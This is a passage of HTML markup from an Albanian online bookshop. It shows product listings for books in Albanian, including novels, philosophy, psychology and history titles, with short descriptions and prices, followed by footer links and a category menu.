src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a 